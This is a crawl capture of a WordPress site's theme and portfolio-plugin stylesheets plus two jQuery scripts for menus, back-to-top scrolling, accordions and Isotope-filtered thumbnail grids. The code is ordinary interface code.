	margin-right: 10px;
}
.single-product .single-bottom{
	margin-top: 40px;
}
.product-bottom-list ul{
	border-bottom: 1px solid #eee;
	padding-left: 50px;
	margin-bottom: 40px;
}
.product-bottom-list li{
	display: inline-block;
	color: #999;
	border: 1px solid #eee;
	position: relative;
	top: 1px;
	padding: 3px 10px;
	cursor: pointer;
	margin-right: 15px;
}
.product-bottom-list li.active-tab{
	border-bottom: 1px solid #fff;
}
.product-bottom-content table ul{
	padding-left: 0;
	list-style: none;
}
.product-bottom-content h4,
.product-bottom-content h3,
.product-bottom-content h5{
	margin-bottom: 30px;
}
table p{
	margin-bottom: 10px;
}
.product-bottom-content table th,
.product-bottom-content table tr > td:first-child,
.product-bottom-content table tr > td:first-child p{
	color: #d71920;
	font-weight: bold;
}
.product-bottom-content table tr > td:last-child,
.product-bottom-content table tr > td:last-child p{
	color: #333;
	font-weight: normal;
}
/*
.product-bottom-content table tbody > tr:first-child td,
.product-bottom-content table tbody > tr:first-child td p{
	color: #d71920;
	font-weight: bold;
}*/
/* case studies*/
.ctpSingleWrapper .singleSdbTitle,
.ctFilterMenu a.ctMenuBTN{
	font-family: "Adobe Heiti Std","Microsoft Yahei",arial,helvetica,"Hei Ti","微软雅黑体","FangSong","仿宋",clean,sans-serif !important;
}
.ctpSingleWrapper .singleSdbTitle{
	font-weight:400 !important;
	color:#333 !important;
	font-size:32px !important;
}
.ctGenericContent{
	margin-top:30px;
}
.ctpSingleWrapper .ctNav{
	display:none;
}
/*Mobile Menu*/
@media (min-width: 900px){
	#menu-primary-menu .custom-menu-icon{
		display: none;
	}
}
@media (max-width: 900px){
	#menu-primary-menu li.menu-item-has-children .custom-menu-icon{
		color: #fff !important;
		line-height: 20px !important;
		padding: 8px 10px !important;
		position: absolute;
		right: 20px;
		z-index: 1000;
		cursor: pointer;
		top: 10px;
		font-size:10px;
		background-position: center center;
		background-repeat: no-repeat;
		background-image: url("images/icon-sub-menu.png");
	}
	#menu-primary-menu li.menu-item-has-children .custom-menu-icon.change-icon{
		background-image: url("images/icon-sub-show.png");
	}
	.nav li ul.sub-menu.show-sub {
		left: 0;
		position: relative;
		width: 100%;
		overflow: hidden;
	}
	#menu-primary-menu .sub-menu > li > a {
		padding-left: 40px !important;
	}
	#menu-primary-menu .sub-menu .sub-menu > li > a{
		padding-left: 60px !important;
	}
	#menu-primary-menu .sub-menu .sub-menu .sub-menu > li > a{
		padding-left: 80px !important;
	}
}
/*Responsive*/
@media (min-width: 1400px){
	.home-slide-wrapper h1{
		font-size: 45px !important;
	}
}
@media (max-width: 1400px){
	.single-top-right{
		padding-left: 30px;
	}
}
@media (max-width: 1200px){
	.home-slider-desc {
		font-size: 12px!important;
		line-height: 1.2em!important;
	}
	.home-slide-wrapper h1{
		line-height: 1.2em!important;
		font-size: 16px !important;
	}
	.home-slide-wrapper .cus_btn a{
		font-size: 12px !important;
		padding: 7px 30px 7px 15px !important;
	}
}
@media (min-width: 900px) and (max-width: 1400px){
	#menu-primary-menu > li {
	    margin: 0 5px;
	}
	.logo img{
		padding: 10px  20px;
	}
	.header-tel span{
		display: block;
	}
	.header-search{
		max-width: 140px;
	}
}
@media (min-width: 1360px) and (max-width: 1400px){
	#menu-primary-menu > li {
	    margin: 0 10px;
	}
}
@media (min-width: 1300px){
	.home-slide-wrapper{
		padding: 30px 40px 30px !important;
	}
}
@media (min-width: 1200px){
	.home-slide-wrapper h1{
		margin-bottom: 15px !important;
	}
	.home-slider-desc{
		font-size: 16px !important;
		padding-bottom: 20px !important;
		line-height: 1.6em !important;
	}
	.home-slide-wrapper .cus_btn a{
		line-height: 22px !important;
		font-size: 16px !important;
	}
}
@media (min-width: 900px){
	.sub-menu > .menu-item-has-children > a.parent{
		background-image: url(images/menu-right-arrow.png);
		background-position:right center;
		background-repeat:no-repeat;
		background-size:15px 15px;
	}
	.nav li li a:hover,
	.nav li li li a:hover {
		font-weight: 700;
	}
	#footer{
		bottom: 0;
		position: fixed;
		z-index:9999;
	}
	#site-container {
		padding-bottom: 85px;
		padding-top: 85px;
	}
	#ctGridWrapper{
		padding-top: 115px !important;
		padding-bottom:110px !important;
	}
	.ctpSingleWrapper{
		margin-top:10px !important;
	}
}
@media (min-width: 770px){
	.home-center-left-desc{
		max-width: 470px;
	}
	.single-top-right{
		padding-left: 30px;
	}
	#menu-footer-menu li:first-child{
		padding-left: 0;
	}
	.home-center-left{
		padding-top: 60px;
	}
	.product-list-wrapper .product-col:nth-child(3n+1){
		clear: left;
	}
	.row-20{
		margin-left: -20px;
		margin-right: -20px;
	}
	.row-20 > .col-xs-1, .row-20 > .col-sm-1, .row-20 > .col-md-1, .row-20 > .col-lg-1, .row-20 > .col-xs-2, .row-20 > .col-sm-2, .row-20 > .col-md-2, .row-20 > .col-lg-2, .row-20 > .col-xs-3, .row-20 > .col-sm-3, .row-20 > .col-md-3, .row-20 > .col-lg-3, .row-20 > .col-xs-4, .row-20 > .col-sm-4, .row-20 > .col-md-4, .row-20 > .col-lg-4, .row-20 > .col-xs-5, .row-20 > .col-sm-5, .row-20 > .col-md-5, .row-20 > .col-lg-5, .row-20 > .col-xs-6, .row-20 > .col-sm-6, .row-20 > .col-md-6, .row-20 > .col-lg-6, .row-20 > .col-xs-7, .row-20 > .col-sm-7, .row-20 > .col-md-7, .row-20 > .col-lg-7, .row-20 > .col-xs-8, .row-20 > .col-sm-8, .row-20 > .col-md-8, .row-20 > .col-lg-8, .row-20 > .col-xs-9, .row-20 > .col-sm-9, .row-20 > .col-md-9, .row-20 > .col-lg-9, .row-20 > .col-xs-10, .row-20 > .col-sm-10, .row-20 > .col-md-10, .row-20 > .col-lg-10, .row-20 > .col-xs-11, .row-20 > .col-sm-11, .row-20 > .col-md-11, .row-20 > .col-lg-11, .row-20 > .col-xs-12, .row-20 > .col-sm-12, .row-20 > .col-md-12, .row-20 > .col-lg-12{
		padding-left: 20px;
		padding-right: 20px;
	}
}
@media (max-width: 770px){
	.header-search{
		float: none;
		margin: 17px 15px; 
	}
	.nav-container{
		background:#222;
	}
	.logo img{
		max-height:70px;
	}
}
@media (max-width: 770px){
	.page-right-area{
		display: none;
	}
	.home-slide-wrapper{
		min-width: 200px !important; 
	}
	.product-list-wrapper .product-col:nth-child(2n+1){
		clear: left;
	}
	.nav > li > a {
		padding-top: 10px !important;
	}
	.nav-container{
		padding: 0;
		margin-bottom: 0;
	}
	.footer-tel{
		margin: 10px auto 0;
		max-width: 220px;
	}
	.footer-text,
	#menu-footer-menu {
		text-align: center;
	}
	h1, .home-show-title h1 {font-size: 35px;}
	h2,.slidetext {font-size: 30px;}
	h3 {font-size: 26px;}
	h4 {font-size: 22px;}
	h5,.toggleMenu,.testimonial-name,.featured-image-date p {font-size: 18px;}
	h6,blockquote p,.testimonial .testimonial-text p,.gallery-title,.resp-tabs-list li,h2.resp-accordion{font-size: 16px;}
	.home-bottom-list li::after{
		content: none;
	}
	.home-bottom-list li{
		width: 50%;
	}
}
@media (max-width: 520px){
	#footer{
		padding: 10px 0;
	}
	.logo{
		float:none;
		text-align:center;
	}
	.header-right{
		float:none;
		margin:0 auto;
		padding-left:15px;
		padding-right:15px;
	}
	.header-tel{
		margin: 15px auto;
		padding-top:0;
		max-width: 125px;
	}
	.logo img{
		padding-left:0;
		padding-top:20px;
	}
	#menu-footer-menu li {
		display: inline-block;
		padding: 5px 10px;
	}
}
@media only screen and (max-width: 480px) {
    .page-title {
        padding:20px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.triumphintl.cn/wp-content/plugins/contempt/css/sk_contempt.css?ver=4.5.32
body_size: 6705
content:
#contempt_sk{
	overflow: hidden;
}
.contempt_sk_filter_ui{
	overflow: hidden;
}
.ctLoader{
	width: 30px; height: 30px;
	position: relative;
	margin: auto;	
}
.ctItemThree{
	width: 33.3333%;		
}
@media (max-width: 767px) {
	.ctItemThree{
		width: 50%;			
	}					
}
@media (max-width: 500px) {
	.ctItemThree{
		width: 100%;			
	}					
}

.ctItemTwo{
	width: 50%;	
}
@media (max-width: 500px) {
	.ctItemTwo{
		width: 100%;			
	}					
}

.ctItemThreeFiletrable{
	width: 33.3333%;	
}
@media (max-width: 767px) {
	.ctItemThreeFiletrable{
		width: 50%;			
	}					
}
@media (max-width: 500px) {
	.ctItemThreeFiletrable{
		width: 100%;			
	}					
}


/* generic thumb*/
.contemptThumbUI{
	position: relative;
	cursor: pointer;
	opacity: 0;
}
.ct_thumbIMG{
	text-decoration: none !important;
	outline: none !important;
}
.ct_thumbIMG img{
	width: 100%;
	outline: none;
}
.ct_hover_overlay{
	position: absolute;
	display: none;
	left: 0px; top: 0px;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: #3fd9cd;
}
.ct-plus{
	position: relative;
	width: 70px;
	margin: auto;
	top: 40px;
}
.ct_thumbTitleUI{
	padding: 20px 10px;	
	position: relative;
	z-index: 101;	
}
.ct_thumbTitle{
	font-family: 'Montserrat', sans-serif;
	text-transform: uppercase;
	text-align: center;
	font-size: 13px;
	color: #000000;
	margin: 2px !important;
}
.ct_thumbSubtitle{	
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	color: #656568;
	text-align: center;
	font-weight: 300;
	font-style: italic;
	margin: 2px !important;
}


/*CT FILTER MENU
================================================== */
.ctFilterMenu{	
	padding: 0px !important; margin: 0px !important;
	text-align: right;
	margin-bottom: 30px !important;
}
.ctFilterMenu li{
	display: inline-block;
}
a.ctMenuBTN:link{
	font-family: 'Montserrat', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 12px;	
	display: block;
	padding: 6px 15px;
	text-decoration: none !important;
	border-style: solid;
	border-width: 2px;
	border-color: #000000;
	margin-left: 15px;
	color: #000000;
}
a.ctMenuBTN:hover{
	color: #000000;
}
.ct-selected{
	cursor: default;
}



/*PAGINATION
================================================== */
.paginationUI{	
	text-align: center;
	margin: 50px 0px;
	display: none;	
}
.paginationrx {
	clear:both;
	padding:0px 0px !important;
	margin:0px 0px !important;
	position:relative;
	font-size:18px !important;
	line-height:20px !important;
	position: relative;
	margin: auto !important;
	display: inline-block;
}

.paginationrx span, .paginationrx a {
	display:block;
	margin: 2px 2px 2px 0 !important;
	padding:6px 9px 5px 9px !important;
	text-decoration:none;
	width:auto;
	color: #FFF;
	float: left;
}
.paginationrx span{
	float: left;
}
.paginationrx a{
	text-decoration: none !important;
}
.paginationrx a:hover{
	text-decoration: none !important;
	color: #FFF !important;	
}
.paginationrx{
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.paginationrx .current{
padding:6px 9px 5px 9px;
background-color: #829bb0;
}
.paginationrx a{
background-color: #3fd9cd;	
}
.paginationrx .inactive{
background-color: #3fd9cd;	
color: #FFFFFF;
}
/* END PAGINATION
================================================== */



/* Widgets
================================================== */
.ct_WidgetUI{
	margin-bottom: 25px !important; 
	padding: 0px !important;
	padding-top: 10px !important;
	background: none !important;
}
.ctWidgetTitleUI{
	font-size: 20px;
	margin-bottom: 20px !important;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Open Sans Condensed', 'sans-serif';	
}
.ctptRecentPosts{
	margin: 0px !important; padding: 0px !important;
	list-style-type: none;
}
.ctptRecentPosts li{
	padding: 5px 0px !important;
	padding-right: 8px;
	position: relative;
}

.cptRecentImg img{
	width: 50px; height: 50px;	
}
.cptRecentImg{
	text-decoration: none !important;
	outline: none !important;
	margin-right: 10px !important; margin-bottom: 10px !important;
	float: left;
}
.cptRecentTitleUI{
	float: left;
}
.ct_WidgetUI .cptRecentTitle{
	text-decoration: none !important;
	outline: none !important;
	font-weight: 700;
	font-family: 'Open Sans Condensed', 'sans-serif';
	text-transform: uppercase;
	color: #545454;	
	margin-top: 0px !important;
}
.cptRecentSubtitle{
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	color: #656568;	
	font-weight: 300;
	font-style: italic;
	margin: 2px !important;	
}
.ctpRecentBottomLine{
	height: 1px;
	background-color: #ecedef;
	clear: both;
}

.contemptFeaturedWidgetUI{
	margin-bottom: 15px;
}

.ctptFeaturedPosts{
	margin: 0px !important; padding: 0px !important;
}


/* custom widget */
.custom_WidgetUI{
	background-color: #F1F1F1;
	padding: 15px 10px;
	color: #3d3d3d !important;
	margin-top: 10px;
	margin-top: 37px;
	margin-bottom: 20px;
}
.custom_WidgetUI p{
	margin: 5px;
}
.customWidgetButtonsUI{
	margin-top: 10px;
	margin-bottom: 5px;
}
a.customWgtButton:link{
	margin-top: 8px;
	display: inline-block;	
	text-align: center;
	padding: 10px 20px;
	background-color: #000000;
	text-decoration: none;
	text-transform: uppercase;
	color: #FFFFFF;
}
a.customWgtButton:visited{
	color: #FFFFFF;
}
a.customWgtButton:hover{
	display: inline-block;	
	padding: 10px 20px;
	background-color: #363636;
	text-decoration: none;
}
.cwgMargin{
	margin-right: 2px;
}


/* shortcodes styles */
.skPluginBTN{
    text-decoration: none !important;
    font-family: 'Open Sans', sans-serif !important;
    padding: 10px 25px; 
    font-size: 12px;
    text-transform: uppercase;
    display: inline-block;    
    margin: 5px 0px !important;
    outline: none !important;   
}
.skRoundBTN{
    text-decoration: none !important;
    font-family: 'Open Sans', sans-serif !important;
    padding: 40px 8px; 
    font-size: 13px;    
    text-align: center;
    display: inline-block;        
    outline: none !important; 
    width: 100px !important; height: 100px !important;
    border-radius: 50px;
    font-style: italic;  
}
.skRoundBTNCenter{
    position: relative;    
    margin: auto !important;  
    display: block;  
}

/* button box */
.rx_buttonbox{
  width: 100%;
  text-align: center;    
  padding: 5px;  
}
.rx_buttonbox li{
  display: inline-block;
  text-align: center;  
  padding-bottom: 5px;
  margin: 10px 27px; 
}
/* end buttonbox */

.rx_small_title{
    text-transform: uppercase;
    font-size: 14px !important; 
}

.rx_title_center_ui{
    text-align: center;
    margin-top: 25px;
    margin-bottom: 50px; 
}
.rx_title_center{
    text-transform: uppercase;
    font-size: 20px !important;
    display: inline-block !important;
    line-height: 30px;
    font-style: bold;
    max-width: 400px;
}


.clear-fx{
	clear: both;	
}



--- FILE ---
content_type: application/javascript
request_url: http://www.triumphintl.cn/wp-content/themes/triumph/custom.js?ver=4.5.32
body_size: 5325
content:
function fixnav() {
    "use strict";
    jQuery(window).bind("scroll", function () {
        if (jQuery(this).scrollTop() > 120 && ww > 900) {
            nav.addClass("f-nav")
        } else {
            nav.removeClass("f-nav")
        }
    })
}

var ww = document.body.clientWidth;
jQuery(window).load(function () {
    "use strict";
    jQuery("body").find(".nav-container").css("pointer-events", "auto")
});

jQuery(document).ready(function () {
    "use strict";
    jQuery("body").find(".nav li a").each(function () {
        if (jQuery(this).next().length > 0) {
            jQuery(this).addClass("parent")
        }
    });
    jQuery("body").find(".toggleMenu").click(function (e) {
        e.preventDefault();
        jQuery(this).toggleClass("active");
        jQuery("body").find(".nav").toggle()
    });
    adjustMenu()
});

jQuery(window).bind("resize orientationchange", function () {
    "use strict";
    ww = document.body.clientWidth;
    adjustMenu()
});

var adjustMenu = function () {
        "use strict";
        if (ww <= 900) {
           jQuery("body").find(".toggleMenu").css("display", "inline-block");
            if (!jQuery("body").find(".toggleMenu").hasClass("active")) {
                jQuery("body").find(".nav").hide()
            } else {
                jQuery("body").find(".nav").show()
            }
		jQuery("body").find(".nav li").unbind("mouseenter mouseleave");
	    	 jQuery("#menu-primary-menu li.menu-item-has-children").prepend("<span class='custom-menu-icon'>&nbsp;</span>");
	          jQuery(".custom-menu-icon").click(function(){
	              jQuery(this).parent().find('.sub-menu:first').toggleClass("show-sub");
	              jQuery(this).toggleClass("change-icon");
	          });
        } else if (ww > 900) {
            jQuery("body").find(".toggleMenu").css("display", "none");
            jQuery("body").find(".nav").show();
//            jQuery("body").find(".nav li").removeClass("hover");
            jQuery("body").find(".nav li a").unbind("click");
            jQuery("body").find(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function () {
                jQuery(this).toggleClass("hover");
                jQuery(this).toggleClass("activelink");
                jQuery(this).find("ul").toggleClass("animatedfast");
                jQuery(this).find("ul").toggleClass("fadeInDown")
            });
            jQuery("body").find(".nav ul li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function () {
                jQuery(this).toggleClass("hover");
                jQuery(this).find("ul > li").toggleClass("animatedfast");
                jQuery(this).find("ul > li").toggleClass("fadeInLeft")
            })
        }
    };

jQuery(document).ready(function () {
    "use strict";
    fixnav()
});
	
var nav = jQuery("body").find(".nav-container");

jQuery(document).ready(function () {
    "use strict";
    var e = 220;
    var t = 500;
    if (ww >= 900) {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > e) {
                jQuery(".back-to-top").fadeIn(t)
            } else {
                jQuery(".back-to-top").fadeOut(t)
            }
        })
    }
    jQuery(".back-to-top").click(function (e) {
        e.preventDefault();
        jQuery("html, body").animate({
            scrollTop: 0
        }, t);
        return false
    })
});

jQuery("body").find(".icon-container a").hover(function () {
    "use strict";
    jQuery(this).addClass("animated pulse")
}, function () {
    "use strict";
    jQuery(this).removeClass("animated pulse")
});

jQuery("a").on("dragstart", function (e) {
    "use strict";
    e.preventDefault()
});

jQuery(document).ready(function () {
    "use strict";
    jQuery(".owl-prev:empty").parent().hide()
});

jQuery("body").find(".vet-message-close").on("click", function () {
    "use strict";
    jQuery(this).parent().fadeOut()
});

jQuery(window).load(function () {
    "use strict";
    jQuery(".blogimage").each(function () {
        if (jQuery(this).attr("data-image")) {
            jQuery(this).backstretch(jQuery(this).data("image"))
        }
    })
});

jQuery(window).load(function () {
    "use strict";
    jQuery(".galleryimage").each(function () {
        if (jQuery(this).attr("data-image")) {
            jQuery(this).backstretch(jQuery(this).data("image"))
        }
    })
})

jQuery(document).ready(function () {
    "use strict";
    jQuery('.accordion-header').toggleClass('inactive-header');
    jQuery('.accordion-header').click(function () {
        if (jQuery(this).is('.inactive-header')) {
            jQuery('.active-header').toggleClass('active-header').toggleClass('inactive-header').next().slideToggle().toggleClass('open-content');
            jQuery(this).toggleClass('active-header').toggleClass('inactive-header');
            jQuery(this).next().slideToggle().toggleClass('open-content');
        }
        else {
            jQuery(this).toggleClass('active-header').toggleClass('inactive-header');
            jQuery(this).next().slideToggle().toggleClass('open-content');
        }
    });
    return false;
});

--- FILE ---
content_type: application/javascript
request_url: http://www.triumphintl.cn/wp-content/plugins/contempt/js/sk_contempt.js?ver=4.5.32
body_size: 13815
content:
var sk_contempt = new ContemptSK();

jQuery(document).ready(function(){        
    sk_contempt.init();                               	    	
});  

function ContemptSK(){

	this.init = function(){       
        
        if(jQuery('#contempt_sk').length!=0){
            if(jQuery('.ctItemThree').length!=0)            
                initContemptThreeCols(jQuery('#contempt_sk'));                            
            if(jQuery('.ctItemTwo').length!=0)
                initContemptTwoCols(jQuery('#contempt_sk'));                   
        }  
                                
        if(jQuery('.contempt_sk_filter_container').length!=0){
            jQuery('.contempt_sk_filter_container').each(function(i){
                initfilterableThreeCols(jQuery(this));
            });
        }      
    }

    //filterable three cols
    function initfilterableThreeCols(mainContainer){           
        var containerUI =  mainContainer.find('.contempt_sk_filter_ui');            
        var thumbsAC = [];
        var currentFilter = "*";
                
        containerUI.find('.ctItemThreeFiletrable').each(function(indx){            
            jQuery(this).css('opacity', 0);
            thumbsAC.push({thumbUI: jQuery(this), loaded: false, indx: indx});
            var imgUI = jQuery('<img class="ct-thumb-img" src="'+jQuery(this).find('.contemptThumbUI').attr('data-thumburl')+'" alt="" />');
            imgUI.bind('load', function(){                
                thumbsAC[indx].loaded = true;
                if(checkAllLoaded()){
                    containerUI.find('.ctLoader').remove();                                        
                    initMenu();
                    initIsotope(currentFilter, 0);
                    addWindowResizeEvent();
                    containerUI.find('.contemptThumbUI').css('opacity', 1);
                    TweenMax.to(containerUI.find('.ctItemThreeFiletrable'), .2, {css:{opacity:1}, ease:Power4.EaseIn});
                }
            });
            imgUI.appendTo(jQuery(this).find('.ct_thumbIMG')); 
            jQuery(this).find('.ct_hover_overlay').css('opacity', 0);
            jQuery(this).find('.ct_hover_overlay').css('display', 'block');
            var ititialTitleCol = jQuery(this).find('.ct_thumbTitle').css('color');
            var ititialSubtitleCol = jQuery(this).find('.ct_thumbSubtitle').css('color');
            jQuery(this).hover(function(e){
                jQuery(this).find('.ct-plus').css('top', jQuery(this).find('.ct-thumb-img').height()/2-70/2+'px');
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:1}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
            }, function(e){
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:0}, ease:Power4.EaseIn});
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:ititialTitleCol}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:ititialSubtitleCol}, ease:Power4.EaseIn});                
            }); 
            jQuery(this).click(function(e){
                e.preventDefault();
                window.location = jQuery(this).find('.ct_thumbIMG').attr('href');
            });          
        });

        function checkAllLoaded(){
            for (var i = 0; i < thumbsAC.length; i++) {
                if(!thumbsAC[i].loaded){
                    return false;
                }
            };
            return true;
        }

        var menu = [];
        var menuIitialCol;
        function initMenu(){
            mainContainer.find('.ctMenuBTN').each(function(indx){
                menuIitialCol = jQuery(this).css('color');
                menu.push(jQuery(this))
                jQuery(this).click(function(e){
                    e.preventDefault();
                    if(currentMenuIndx==indx)
                        return;
                    currentFilter = (jQuery(this).attr('data-filter')=="*")?"*":'.'+jQuery(this).attr('data-filter');
                    initIsotope(currentFilter, indx);
                });

                jQuery(this).hover(function(e){
                    if(currentMenuIndx==indx)
                        return;             
                    TweenMax.to(jQuery(this), .1, {css:{color: jQuery(this).attr('data-hover')}, ease:Power4.EaseIn});       
                    TweenMax.to(jQuery(this), .1, {css:{borderColor: jQuery(this).attr('data-hover')}, ease:Power4.EaseIn});       
                }, function(e){
                    if(currentMenuIndx==indx)
                        return;
                    TweenMax.to(jQuery(this), .1, {css:{color: menuIitialCol}, ease:Power4.EaseIn});
                    TweenMax.to(jQuery(this), .1, {css:{borderColor: menuIitialCol}, ease:Power4.EaseIn});              
                });

            });
        }
        
        var currentMenuIndx = 0;
        function selectMenu(indx){
            currentMenuIndx = indx;
            for (var i = 0; i < menu.length; i++) {
                menu[i].removeClass('ct-selected');
                menu[i].css('color', menuIitialCol);
                menu[i].css('border-color', menuIitialCol);
                if(i==indx){
                    menu[i].addClass('ct-selected');
                    menu[i].css('color', menu[i].attr('data-hover'));
                    menu[i].css('border-color', menu[i].attr('data-hover'));                    
                    //menuChangeColor(menu[i]);
                }
            };
        }

        var container = containerUI;
        function initIsotope(filter, indx){   
            selectMenu(indx);
            container.isotope({                                          
              filter: filter,
              itemSelector: '.ctItemThreeFiletrable',
              layoutMode: 'fitRows'              
            });
        }
        function addWindowResizeEvent(){
          jQuery(window).resize(function(){
              initIsotope(currentFilter);
          }); 
        }        
    }

    //contempt three cols
    function initContemptThreeCols(containerUI){
        var thumbsAC = [];
        jQuery('.ctItemThree').each(function(indx){
            jQuery(this).css('opacity', 0);
            thumbsAC.push({thumbUI: jQuery(this), loaded: false, indx: indx});
            var imgUI = jQuery('<img class="ct-thumb-img" src="'+jQuery(this).find('.contemptThumbUI').attr('data-thumburl')+'" alt="" />');
            imgUI.bind('load', function(){                
                thumbsAC[indx].loaded = true;
                if(checkAllLoaded()){
                    jQuery('.ctLoader').remove();
                    jQuery('.paginationUI').css('display', 'block');
                    jQuery('.ctItemThree').css('display', 'block');
                    initIsotope();
                    addWindowResizeEvent();
                    containerUI.find('.contemptThumbUI').css('opacity', 1);
                    TweenMax.to(jQuery('.ctItemThree'), .2, {css:{opacity:1}, ease:Power4.EaseIn});
                }
            });
            imgUI.appendTo(jQuery(this).find('.ct_thumbIMG')); 
            jQuery(this).find('.ct_hover_overlay').css('opacity', 0);
            jQuery(this).find('.ct_hover_overlay').css('display', 'block');
            var ititialTitleCol = jQuery(this).find('.ct_thumbTitle').css('color');
            var ititialSubtitleCol = jQuery(this).find('.ct_thumbSubtitle').css('color');
            jQuery(this).hover(function(e){
                jQuery(this).find('.ct-plus').css('top', jQuery(this).find('.ct-thumb-img').height()/2-70/2+'px');
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:1}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
            }, function(e){
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:0}, ease:Power4.EaseIn});
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:ititialTitleCol}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:ititialSubtitleCol}, ease:Power4.EaseIn});                
            }); 
            jQuery(this).click(function(e){
                e.preventDefault();
                window.location = jQuery(this).find('.ct_thumbIMG').attr('href');
            });          
        });

        function checkAllLoaded(){
            for (var i = 0; i < thumbsAC.length; i++) {
                if(!thumbsAC[i].loaded){
                    return false;
                }
            };
            return true;
        }

        var container = containerUI;

        function initIsotope(){
            container.isotope({
              // options
              itemSelector: '.ctItemThree',
              layoutMode: 'fitRows'
            });
        }
        function addWindowResizeEvent(){
          jQuery(window).resize(function(){
              initIsotope();
          }); 
        }                                 
    }



    function initContemptTwoCols(containerUI){
        var thumbsAC = [];
        jQuery('.ctItemTwo').each(function(indx){
            jQuery(this).css('opacity', 0);
            thumbsAC.push({thumbUI: jQuery(this), loaded: false, indx: indx});
            var imgUI = jQuery('<img class="ct-thumb-img" src="'+jQuery(this).find('.contemptThumbUI').attr('data-thumburl')+'" alt="" />');
            imgUI.bind('load', function(){                
                thumbsAC[indx].loaded = true;
                if(checkAllLoaded()){                    
                    jQuery('.ctLoader').remove();
                    jQuery('.paginationUI').css('display', 'block');
                    jQuery('.ctItemTwo').css('display', 'block');
                    initIsotope();
                    addWindowResizeEvent();
                    containerUI.find('.contemptThumbUI').css('opacity', 1);
                    TweenMax.to(jQuery('.ctItemTwo'), .2, {css:{opacity:1}, ease:Power4.EaseIn});
                }
            });
            imgUI.appendTo(jQuery(this).find('.ct_thumbIMG')); 
            jQuery(this).find('.ct_hover_overlay').css('opacity', 0);
            jQuery(this).find('.ct_hover_overlay').css('display', 'block');
            var ititialTitleCol = jQuery(this).find('.ct_thumbTitle').css('color');
            var ititialSubtitleCol = jQuery(this).find('.ct_thumbSubtitle').css('color');
            jQuery(this).hover(function(e){
                jQuery(this).find('.ct-plus').css('top', jQuery(this).find('.ct-thumb-img').height()/2-70/2+'px');
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:1}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:jQuery(this).find('.contemptThumbUI').attr('data-texthover')}, ease:Power4.EaseIn});                
            }, function(e){
                TweenMax.to(jQuery(this).find('.ct_hover_overlay'), .2, {css:{opacity:0}, ease:Power4.EaseIn});
                TweenMax.to(jQuery(this).find('.ct_thumbTitle'), .1, {css:{color:ititialTitleCol}, ease:Power4.EaseIn});                
                TweenMax.to(jQuery(this).find('.ct_thumbSubtitle'), .1, {css:{color:ititialSubtitleCol}, ease:Power4.EaseIn});                
            }); 
            jQuery(this).click(function(e){
                e.preventDefault();
                window.location = jQuery(this).find('.ct_thumbIMG').attr('href');
            });          
        });

        function checkAllLoaded(){
            for (var i = 0; i < thumbsAC.length; i++) {
                if(!thumbsAC[i].loaded){
                    return false;
                }
            };
            return true;
        }

        var container = containerUI;

        function initIsotope(){
            container.isotope({
              // options
              itemSelector: '.ctItemTwo',
              layoutMode: 'fitRows'
            });
        }
        function addWindowResizeEvent(){
          jQuery(window).resize(function(){
              initIsotope();
          }); 
        }                                 
    }    

 




    function uniqueid(){
        // always start with a letter (for DOM friendlyness)
        var idstr=String.fromCharCode(Math.floor((Math.random()*25)+65));
        do {                
            // between numbers and characters (48 is 0 and 90 is Z (42-48 = 90)
            var ascicode=Math.floor((Math.random()*42)+48);
            if (ascicode<58 || ascicode>64){
                // exclude all chars between : (58) and @ (64)
                idstr+=String.fromCharCode(ascicode);    
            }                
        } while (idstr.length<32);

        return (idstr);
    }

}//end main class

